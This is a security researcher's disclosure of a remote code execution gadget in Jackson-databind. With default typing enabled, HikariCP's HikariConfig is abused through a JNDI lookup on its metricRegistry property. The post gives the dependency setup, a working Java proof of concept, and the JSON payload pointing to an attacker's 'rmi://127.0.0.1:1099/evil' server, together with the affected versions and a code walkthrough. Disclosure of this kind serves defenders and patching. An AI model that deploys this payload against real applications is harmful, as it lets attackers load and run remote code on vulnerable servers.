I found a new remote command execution gadget in the package of Hikari. This gadget has been successfully tested on the newest version of Jackson (2.10.0.pr1).
The requirements are as follows.
- Enable Default Typing
- Jackson ver 2.x - 2.9.9.2/2.10.0.pr1
- Classpath contains
HikariCP
Preparation
1.Import latest version of Jackson.
<!-- https://mvnrepository.com/artifact/com.fasterxml.jackson.core/jackson-databind -->
<dependency>
<groupId>com.fasterxml.jackson.core</groupId>
<artifactId>jackson-databind</artifactId>
<version>2.10.0.pr1</version>
</dependency>2.Import HikariCP
<!-- https://mvnrepository.com/artifact/com.zaxxer/HikariCP -->
<dependency>
<groupId>com.zaxxer</groupId>
<artifactId>HikariCP</artifactId>
<version>3.3.1</version>
</dependency>or you can import other packages that contain HikariCP. For example, A well-know task scheduling framework quartz.
<dependency>
<groupId>org.quartz-scheduler</groupId>
<artifactId>quartz</artifactId>
<version>2.3.0</version>
</dependency>Proof of concept
import com.fasterxml.jackson.databind.ObjectMapper;
import java.io.IOException;
/**
* @author 浅蓝
* @email [email protected]
* @since 2019/7/31 14:15
*/
public class HikariTest {
public static void main(String[] args) throws IOException{
String json = "[\"com.zaxxer.hikari.HikariConfig\",{\"metricRegistry\":\"rmi://127.0.0.1:1099/evil\"}]";
ObjectMapper objectMapper = new ObjectMapper();
objectMapper.enableDefaultTyping();
objectMapper.readValue(json,Object.class);
}
}
Firstly, We should enable defaultTyping then triggering deserialize.
["com.zaxxer.hikari.HikariConfig",{"metricRegistry":"rmi://127.0.0.1:1099/evil"}]
This demo will connect to the attacker's malicious remote RMI server.
This gadget work in the version of 2.9.9.2, 2.9.9.1, 2.9.9, 2.8.9.
Detail of this gadget
In the latest release verion of hikari(3.3.1), there is a method called setMetricRegistry in the class file com.zaxxer.hikari.HikariConfig.

getObjectOrPerformJndiLookup will handle this method(setMetricRegistry)

In the getObjectOrPerformJndiLookup method, a JNDI connection request passed as parameters via lookup method in the InitialContext object.

but in the older version of hikari. Method setMetricRegistry was contained in the parent class AbstractHikariConfig. We can still exploit this demo by same gadget.
Finally, thanks for the translation by my friend @lonelyrain.